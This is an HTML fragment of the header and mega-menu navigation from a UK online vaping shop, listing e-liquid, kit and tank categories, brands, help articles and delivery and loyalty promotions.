		         <a href="/blogs/news" target="_self"><i class="fa fa-feed"></i>Blog</a>
		      </li><li id="menu-item-1501749498671" class="menu-item menu-item-contact-us menu-item-1501749498671 menu-item-design-default item-event-hover">
		         <a href="https://tawk.to/chat/5e3c8567a89cda5a1884952a/default" target="_self"><i class="fa fa-envelope"></i>Contact us</a>
		      </li><li id="menu-item-19041994" class="currency menu-item menu-item-19041994 menu-item-has-children menu-item-design-default item-event-hover">
   <a href="#" class="value current-currency">GBP</a>
   <div class="sub-menu-dropdown color-scheme-dark">
      <div class="container">
         <ul class="sub-menu color-scheme-dark"><li data-currency="EUR" class="menu-item menu-item-design-default item-event-hover"><a href="#">EUR</a></li><li data-currency="USD" class="menu-item menu-item-design-default item-event-hover"><a href="#">USD</a></li><li data-currency="GBP" class="menu-item menu-item-design-default item-event-hover"><a href="#">GBP</a></li></ul>
      </div>
   </div>
</li></ul>
	</div>
</div></div></div>
   </div>
</div>
<!--END TOP HEADER--><!-- HEADER -->
<header class="main-header header-has-no-bg header-simple icons-design-line color-scheme-dark color_sticky_dark"><div class="container">
   <div class="wrapp-header mobile_nav_center"><div class="right-column one"><div class="mobile-nav-icon"><span class="basel-burger"></span></div></div><div class="site-logo"><div class="basel-logo-wrap" itemscope_ itemtype="http://schema.org/Organization"><a href="/" class="basel-logo basel-main-logo" rel="home" itemprop="url"><img class="regular-logo" src="//v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt1_110519_430x_05a14c4b-284d-43c7-b715-9565da572591_165x.png" srcset="//v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt1_110519_430x_05a14c4b-284d-43c7-b715-9565da572591_165x.png?v=1614318794 1x, //v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt1_110519_430x_05a14c4b-284d-43c7-b715-9565da572591_165x@2x.png?v=1614318794 2x" alt="V8PR the UK’s best online retailer for Vaping and eCigarette supplies." itemprop="logo"><img class="retina-logo" src="//v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt1_110519_b1e80954-f55a-47d5-81ed-b69ba001afa8_430x.png" alt="V8PR the UK’s best online retailer for Vaping and eCigarette supplies." itemprop="logo"><img class="sticky-logo" src="//v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt3_110519_430x_826558fe-65e3-4861-be95-f74e250e5436_124x.png" srcset="//v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt3_110519_430x_826558fe-65e3-4861-be95-f74e250e5436_124x.png?v=1614318794 1x, //v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt3_110519_430x_826558fe-65e3-4861-be95-f74e250e5436_124x@2x.png?v=1614318794 2x" alt="V8PR the UK’s best online retailer for Vaping and eCigarette supplies." itemprop="logo"></a></div></div><div class="main-nav site-navigation basel-navigation menu-center" role="navigation"><div id="shopify-section-gl_mega_menu" class="shopify-section menu-section menu-main-navigation-container"><ul id="menu-main-navigation" class="menu"><li id="menu-item-1501750539710" class="block_type_sub_mega_product menu-item menu-item-ejuice menu-item-1501750539710 menu-item-design-full-width item-event-hover menu-item-has-children with-offsets">
         <a href="/collections/all-ejuice" target="_self">EJUICE</a><div class="sub-menu-dropdown color-scheme-dark">
               <div class="container">
                  <div class="gl_row spb_row gl_row-fluid menu-shop-full-width gl_custom_1479204564519 gl_row-o-equal-height gl_row-o-content-top gl_row-flex">
                     <div class="has-border spb_column gl_column_container gl_col-sm-9 gl_col-has-fill">
                        <div class="gl_column-inner gl_custom_1480366259560">
                           <div class="spb_wrapper">
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474656058991"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Ejuice range</a><ul class="sub-sub-menu"><li class="item-with-label item-label-new"><a href="/collections/disposable-vapes">Disposables<span class="menu-label menu-label-new">NEW</span></a></li><li><a href="/collections/10ml-tpd-ejuice">10ml TPD eJuice</a></li><li class="item-with-label item-label-hot"><a href="/collections/50ml-shortfill">50ml Shortfill<span class="menu-label menu-label-hot">HOT</span></a></li><li><a href="/collections/100ml-shortfill">100ml Shortfill</a></li><li><a href="/collections/200ml-shortfill">200ml Shortfill</a></li><li><a href="/collections/nic-shots-boosters">Nic Shots & Boosters</a></li><li><a href="/collections/best-selling-ejuice">Best Sellers</a></li><li><a href="/collections/ejuice">ALL EJUICE</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Ejuice flavour</a><ul class="sub-sub-menu"><li><a href="/collections/bakery-flavoured-ejuices">Bakery</a></li><li><a href="/collections/creamy-flavoured-ejuices">Creamy</a></li><li><a href="/collections/drinky-flavoured-ejuices">Drinky</a></li><li><a href="/collections/fruity-flavoured-ejuices">Fruity</a></li><li><a href="/collections/icy-flavoured-ejuices">Icy</a></li><li><a href="/collections/minty-flavoured-ejuices">Minty</a></li><li><a href="/collections/nutty-flavoured-ejuices">Nutty</a></li><li><a href="/collections/smokey-flavoured-ejuices">Smokey</a></li><li><a href="/collections/sweety-flavoured-ejuices">Sweety</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Ejuice ratio</a><ul class="sub-sub-menu"><li class="item-with-label item-label-new"><a href="/collections/50vg-50pg-ratio-ejuice">50VG/50PG Mix<span class="menu-label menu-label-new">NEW</span></a></li><li><a href="/collections/60vg-40pg-ratio-ejuice">60VG/40PG Mix</a></li><li class="item-with-label item-label-new"><a href="/collections/70vg-30pg-ratio-ejuice">70VG/30PG Mix<span class="menu-label menu-label-new">NEW</span></a></li><li><a href="/collections/80vg-20pg-ratio-ejuice">80VG/20PG Mix</a></li><li><a href="/collections/100vg-ratio-ejuice">100VG Mix</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Featured brands</a><ul class="sub-sub-menu"><li><a href="/collections/50fifty-ejuice">50Fifty</a></li><li><a href="/collections/daintys-e-liquid">Dainty's</a></li><li class="item-with-label item-label-new"><a href="/collections/geek-bar-e600">GEEK BAR E600<span class="menu-label menu-label-new">NEW</span></a></li><li><a href="/collections/ivg-e-liquids">IVG E-Liquid</a></li><li><a href="/collections/mount-slushmore-ejuice">Mount Slushmore</a></li><li><a href="/collections/outwood-ejuice">Outwood</a></li><li class="item-with-label item-label-hot"><a href="/collections/witches-brew-ejuice">Witches Brew<span class="menu-label menu-label-hot">HOT</span></a></li><li><a href="/pages/vaping-brands">ALL BRANDS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474894251362"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/delivery-information" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-truck" style="margin-right: 7px; font-size: 14px;"></i>Free UK Postage</h5></a><p>On all orders over £15</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/vape-rewards" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-magic" style="margin-right: 7px; font-size: 14px;"></i>Spend & Save</h5></a><p>Points + Boosters = Vouchers</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-comments-o" style="margin-right: 7px; font-size: 14px;"></i>Live Chat</h5><p>Advice when you need it!</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element">
                                             <div class="spb_wrapper"><a href="/collections/ejuice" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-tint" style="margin-right: 7px; font-size: 14px;"></i>Free Nic Shots</h5></a><p>With all Shortfill eJuice</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                           </div>
                        </div>
                     </div>
                     <div class="hide-pag spb_column gl_column_container gl_col-sm-3 color-scheme-dark">
                        <div class="gl_column-inner gl_custom_1475581999943">
                           <div class="spb_wrapper"><div id="carousel-1501750539710" class="gl_carousel_container"><div class="owl-carousel product-items" data-time='5000' data-nav='true' data-items='1' data-dots='false' data-autoplay='false' data-loop='false' data-medium='1' data-small='1' data-ex_small='1'>
                                    
                                 </div>
                                        <a href="#">
                                            <img src="//v8pr.uk/cdn/shop/files/v8pr-offer-small.png" alt="banner V8PR.uk">
                                        </a></div><!-- end #carousel-1501750539710 -->
                             
                           </div>
                        </div>
                     </div>
                  </div>
                  <style type="text/css">.gl_custom_1479204564519{margin-bottom: 30px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.gl_custom_1480366259560{border-right-width: 1px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;border-right-color: #eaeaea !important;border-right-style: solid !important;}.gl_custom_1475581999943{margin-bottom: 0px !important;padding-right: 20px !important;padding-left: 20px !important;}.gl_custom_1474656058991{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;}.gl_custom_1474894251362{margin-bottom: 0px !important;}.gl_custom_1446742142663{margin-bottom: 0px !important;}.gl_custom_1446742137800{margin-bottom: 0px !important;}.gl_custom_1446742132151{margin-bottom: 0px !important;}.gl_custom_1483613170893{margin-bottom: 10px !important;}.gl_custom_1475612615663{margin-bottom: 10px !important;}.gl_custom_1489735068292{margin-bottom: 10px !important;}.gl_custom_1479208229502{margin-bottom: 10px !important;}.gl_custom_1474656302067{margin-bottom: 0px !important;}.gl_custom_1474656297012{margin-bottom: 0px !important;}.gl_custom_1474656291867{margin-bottom: 0px !important;}.gl_custom_1474656282948{margin-bottom: 0px !important;}.gl_custom_1479204795229{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204799674{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204804099{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204808986{margin-bottom: 0px !important;}</style>
               </div>
            </div><style type="text/css">.menu-item-1501750539710 > .sub-menu-dropdown {min-height: 120px;}</style>
      </li><li id="menu-item-1575555405708" class="block_type_sub_mega_product menu-item menu-item-kits menu-item-1575555405708 menu-item-design-full-width item-event-hover menu-item-has-children with-offsets">
         <a href="/collections/all-vaping-kits" target="_self">Kits</a><div class="sub-menu-dropdown color-scheme-dark">
               <div class="container">
                  <div class="gl_row spb_row gl_row-fluid menu-shop-full-width gl_custom_1479204564519 gl_row-o-equal-height gl_row-o-content-top gl_row-flex">
                     <div class="has-border spb_column gl_column_container gl_col-sm-9 gl_col-has-fill">
                        <div class="gl_column-inner gl_custom_1480366259560">
                           <div class="spb_wrapper">
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474656058991"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Vaping kit type</a><ul class="sub-sub-menu"><li><a href="/collections/beginner-vaping-kits">Beginner Kits</a></li><li><a href="/collections/pen-kits">Pen Kits</a></li><li><a href="/collections/box-kits">Box Kits</a></li><li><a href="/collections/pod-kits">Pod Kits</a></li><li><a href="/collections/sub-ohm-kits">Sub-Ohm Kits</a></li><li><a href="/collections/mtl-kits">MTL Kits</a></li><li><a href="/collections/all-in-one-aio-kits">All-In-One (AIO) Kits</a></li><li><a href="/collections/squonk-kits">Squonk Kits</a></li><li><a href="/collections/rebuildable-kits">Rebuildable Kits</a></li><li><a href="/collections/compact-kits">Compact Kits</a></li><li><a href="/collections/best-selling-vaping-kits">Best Sellers</a></li><li><a href="/collections/vaping-kits">ALL VAPING KITS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">New vaping kits</a><ul class="sub-sub-menu"><li><a href="/products/aspire-skystar-revvo-210w-touch-screen-tc-kit">Aspire SkyStar Revvo Kit</a></li><li><a href="/products/eleaf-istick-pico-s-100w-tc-kit">Eleaf iStick Pico S Kit</a></li><li><a href="/products/geekvape-athena-bf-squonk-kit">GeekVape Athena BF Kit</a></li><li><a href="/products/ijoy-elite-ps2170-100w-tc-kit">iJOY ELITE PS2170 TC Kit</a></li><li><a href="/products/joyetech-evic-primo-fit-80w-tc-kit">Joyetech Primo Fit Kit</a></li><li><a href="/products/smok-nord-cube-30w-kit">SMOK Nord Cube Kit</a></li><li><a href="/products/vandyvape-pulse-bf-squonk-kit">VandyVape Pulse BF kit</a></li><li><a href="/products/vaporesso-switcher-le-220w-kit">Vaporesso Switcher LE Kit</a></li><li><a href="/products/wismec-reuleaux-rx-gen3-300w-tc-kit">Wismec RX GEN3 Kit</a></li><li><a href="/products/wotofo-rigmod-flux-200w-kit">Wotofo x RigMOD FLUX Kit</a></li><li><a href="/collections/new-vaping-kits">ALL NEW KITS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Featured brands</a><ul class="sub-sub-menu"><li><a href="/collections/eleaf/category_vaping-kits">Eleaf</a></li><li><a href="/collections/geekvape/category_vaping-kits">GeekVape</a></li><li><a href="/collections/ijoy/category_vaping-kits">iJOY</a></li><li><a href="/collections/joyetech/category_vaping-kits">Joyetech</a></li><li><a href="/collections/kangertech/category_vaping-kits">KangerTech</a></li><li><a href="/collections/smok/category_vaping-kits">SMOK</a></li><li><a href="/collections/vaporesso/category_vaping-kits">Vaporesso</a></li><li><a href="/collections/wismec/category_vaping-kits">Wismec</a></li><li><a href="/pages/vaping-brands">ALL BRANDS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Help & advice</a><ul class="sub-sub-menu"><li><a href="/pages/nic-shot-calculator">Shortfills Explained</a></li><li><a href="/blogs/news/why-try-steeping-your-e-juice-and-how-you-should-do-it">How to Steep Your eJuice</a></li><li><a href="/blogs/news/burnt-vape-taste-what-it-is-how-to-avoid-it">Getting a Burnt Taste?</a></li><li><a href="/blogs/news/our-guide-to-vape-batteries-facts-you-must-know">Battery Safety Guide</a></li><li><a href="/blogs/news/vapers-guide-how-to-pack-your-vape-kit-for-a-flight">Can I take my vape abroad?</a></li><li><a href="/blogs/news/mtl-vs-dl-vaping-what-does-this-mean-and-which-is-best-for-me">What does MTL & DL mean?</a></li><li><a href="/blogs/news/6-tips-to-get-the-best-flavour-from-your-vape">Get The Best Flavour!</a></li><li><a href="/blogs/news">ALL HELP & ADVICE</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474894251362"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/vaping-brands" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-thumbs-up" style="margin-right: 7px; font-size: 14px;"></i>Official Stockists</h5></a><p>Genuine Items Guaranteed</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="https://www.ebay.co.uk/fdbk/feedback_profile/v8pr_uk" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-star" style="margin-right: 7px; font-size: 14px;"></i>60,000+ Reviews</h5></a><p>100% Satisfaction</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/delivery-information" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-truck" style="margin-right: 7px; font-size: 14px;"></i>Free UK Delivery</h5></a><p>On all orders over £15</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element">
                                             <div class="spb_wrapper"><a href="/pages/vape-rewards" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-magic" style="margin-right: 7px; font-size: 14px;"></i>Loyalty Rewards</h5></a><p>Earn Points as you spend</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                           </div>
                        </div>
                     </div>
                     <div class="hide-pag spb_column gl_column_container gl_col-sm-3 color-scheme-dark">
                        <div class="gl_column-inner gl_custom_1475581999943">
                           <div class="spb_wrapper"><div id="carousel-1575555405708" class="gl_carousel_container"><div class="owl-carousel product-items" data-time='5000' data-nav='true' data-items='1' data-dots='false' data-autoplay='false' data-loop='false' data-medium='1' data-small='1' data-ex_small='1'>
                                    
                                 </div>
                                        <a href="/pages/laybuy">
                                            <img src="//v8pr.uk/cdn/shop/files/Laybuy_Web_Banner.png" alt="banner V8PR.uk">
                                        </a></div><!-- end #carousel-1575555405708 -->
                             
                           </div>
                        </div>
                     </div>
                  </div>
                  <style type="text/css">.gl_custom_1479204564519{margin-bottom: 30px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.gl_custom_1480366259560{border-right-width: 1px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;border-right-color: #eaeaea !important;border-right-style: solid !important;}.gl_custom_1475581999943{margin-bottom: 0px !important;padding-right: 20px !important;padding-left: 20px !important;}.gl_custom_1474656058991{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;}.gl_custom_1474894251362{margin-bottom: 0px !important;}.gl_custom_1446742142663{margin-bottom: 0px !important;}.gl_custom_1446742137800{margin-bottom: 0px !important;}.gl_custom_1446742132151{margin-bottom: 0px !important;}.gl_custom_1483613170893{margin-bottom: 10px !important;}.gl_custom_1475612615663{margin-bottom: 10px !important;}.gl_custom_1489735068292{margin-bottom: 10px !important;}.gl_custom_1479208229502{margin-bottom: 10px !important;}.gl_custom_1474656302067{margin-bottom: 0px !important;}.gl_custom_1474656297012{margin-bottom: 0px !important;}.gl_custom_1474656291867{margin-bottom: 0px !important;}.gl_custom_1474656282948{margin-bottom: 0px !important;}.gl_custom_1479204795229{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204799674{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204804099{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204808986{margin-bottom: 0px !important;}</style>
               </div>
            </div><style type="text/css">.menu-item-1575555405708 > .sub-menu-dropdown {min-height: 120px;}</style>
      </li><li id="menu-item-1575557479116" class="block_type_sub_mega_product menu-item menu-item-tanks menu-item-1575557479116 menu-item-design-full-width item-event-hover menu-item-has-children with-offsets">
         <a href="/collections/vaping-tanks" target="_self">Tanks</a><div class="sub-menu-dropdown color-scheme-dark">
               <div class="container">
                  <div class="gl_row spb_row gl_row-fluid menu-shop-full-width gl_custom_1479204564519 gl_row-o-equal-height gl_row-o-content-top gl_row-flex">
                     <div class="has-border spb_column gl_column_container gl_col-sm-9 gl_col-has-fill">
                        <div class="gl_column-inner gl_custom_1480366259560">
                           <div class="spb_wrapper">
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474656058991"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Vaping tank type</a><ul class="sub-sub-menu"><li><a href="/collections/sub-ohm-tanks">Sub-Ohm Tanks</a></li><li><a href="/collections/mtl-tanks">MTL Tanks</a></li><li><a href="/collections/ego-thread-tanks">eGo Thread Tanks</a></li><li><a href="/collections/510-thread-tanks">510 Thread Tanks</a></li><li><a href="/collections/clearomizers">Clearomizers</a></li><li><a href="/collections/rebuildable-tanks-rba-rda-rta-rdta">Rebuildable Tanks - RDA/RTA/RDTA</a></li><li><a href="/collections/squonk-tanks">Squonk Tanks</a></li><li><a href="/collections/best-selling-tanks">Best Sellers</a></li><li><a href="/collections/vaping-tanks">ALL VAPING TANKS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Vaping tank parts</a><ul class="sub-sub-menu"><li><a href="/collections/coils-pods">Coils & Pods</a></li><li><a href="/collections/vaping-glass">Replacement Glass</a></li><li><a href="/collections/cotton-wicking-material">Cotton & Wicking Material</a></li><li><a href="/collections/drip-tips-mouthpieces">Drip-Tips & Mouthpieces</a></li><li><a href="/collections/rda-rta-rdta-coils-wire">RDA/RTA/RDTA Coils & Wire</a></li><li><a href="/collections/connectors-adaptors">Connectors & Adaptors</a></li><li><a href="/collections/accessories">ALL PARTS & ACCESSORIES</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Featured brands</a><ul class="sub-sub-menu"><li><a href="/collections/aspire/category_tanks-clearomizers">Aspire</a></li><li><a href="/collections/eleaf/category_tanks-clearomizers">Eleaf</a></li><li><a href="/collections/geekvape/category_tanks-clearomizers">GeekVape</a></li><li><a href="/collections/ijoy/category_tanks-clearomizers">iJOY</a></li><li><a href="/collections/smok/category_tanks-clearomizers">SMOK</a></li><li><a href="/collections/vandyvape/category_tanks-clearomizers">VandyVape</a></li><li><a href="/collections/vaporesso/category_tanks-clearomizers">Vaporesso</a></li><li><a href="/collections/wismec/category_tanks-clearomizers">Wismec</a></li><li><a href="/pages/vaping-brands">ALL BRANDS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Help & advice</a><ul class="sub-sub-menu"><li><a href="/pages/nic-shot-calculator">Nic Shot Calculator</a></li><li><a href="/blogs/news/our-guide-to-priming-vape-coils">Priming Vape Coils</a></li><li><a href="/blogs/news/getting-no-atomizer-or-atomizer-low-prompts-heres-why">How to fix "No Atomizer"</a></li><li><a href="/blogs/news/thinking-of-vaping">Switching to Vaping?</a></li><li><a href="/blogs/news/what-are-nicotine-salts-and-are-they-safe-for-vaping">What Are Nicotine Salts?</a></li><li><a href="/blogs/news/your-first-puff-3-vaping-tips-for-beginners-our-guide">Beginner Tips</a></li><li><a href="/blogs/news/3-cool-vape-tricks-thatll-make-you-look-like-a-pro">Vape Tricks!? #VapePro</a></li><li><a href="/blogs/news">ALL HELP & ADVICE</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474894251362"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/delivery-information" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-clock-o" style="margin-right: 7px; font-size: 14px;"></i>4PM Daily Dispatch</h5></a><p>Same working day dispatch</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/laybuy" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-calendar" style="margin-right: 7px; font-size: 14px;"></i>Laybuy | Pay it easy</h5></a><p>Get it now - Pay in 6</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/clearance-outlet" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-tags" style="margin-right: 7px; font-size: 14px;"></i>Clearance Outlet</h5></a><p>Big Savings - Up to 70% Off</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element">
                                             <div class="spb_wrapper"><a href="/pages/refunds-returns" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-history" style="margin-right: 7px; font-size: 14px;"></i>30 Day Returns</h5></a><p>Hassle Free Guarantee</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                           </div>
                        </div>
                     </div>
                     <div class="hide-pag spb_column gl_column_container gl_col-sm-3 color-scheme-dark">
